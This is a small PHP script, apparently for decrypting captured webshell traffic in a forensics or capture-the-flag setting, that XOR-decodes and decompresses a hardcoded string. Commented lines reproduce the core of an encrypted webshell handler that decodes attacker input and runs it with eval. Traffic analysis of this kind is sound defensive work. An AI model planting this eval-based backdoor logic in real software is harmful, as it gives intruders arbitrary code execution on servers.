 main.php
1 <?php
2 $k="80e32263";
3 function x($t,$k) {
4 $c=strlen($k);
5 $l=strlen($t);
6 $o="";
7 for($i=0;$i<$l;) {
8 for($j=0;($j<$c&&$i<$l);$j++,$i++) {
9 $o.=$t{$i}^$k{$j};
10 }
11 }
12 return $o;
13 }
14 # if(@preg_match("/$kh(.+)$kf/",$input,$m)==1) {
15 # @ob_start();
16 # @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
17 # $o=@ob_get_contents();
18 # var_dump($o);
19 # @ob_end_clean();
20 # print(@gzuncompress(@x(@base64_decode($m[1]),$k)));print("\n");
21 # $r=@base64_encode(@x(@gzcompress($o),$k));
22 # print("$p$kh\t$r\t$kf");
23 $output="QKxO/n6DAwXuGEoc5X9/H3HkMXv1Ih75Fx1NdSPRNDPUmHTy";
24 $decode= @base64_decode($output);
25 $uncompress=@x($decode,$k);
26 print(@gzuncompress($uncompress));
27
28 ?>